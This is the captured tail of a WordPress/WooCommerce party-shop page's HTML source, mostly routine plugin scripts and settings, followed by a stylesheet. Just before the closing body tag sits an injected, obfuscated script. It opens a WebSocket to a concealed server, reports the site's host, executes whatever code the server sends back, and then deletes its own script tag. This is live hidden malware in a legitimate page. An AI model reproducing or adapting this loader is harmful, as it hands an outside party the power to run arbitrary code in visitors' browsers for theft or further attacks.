Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2ae2d87b6a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Candyland &#8211; Parties And Signs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1144, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.9.4" id="woof_sid-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"0cc54f569a","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"c87d6b29af"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"030c4eeb45"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_9de71fe4'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1769245278
body_size: 1995
content:
.elementor-23818 .elementor-element.elementor-element-5070fc6e:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-5070fc6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-134b198 img{width:65%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-8debf28{color:#4D4D4D;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-26ec422a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d80002.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d80002.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2e7be924 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-69d1e61:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-69d1e61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-9ee1857 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column 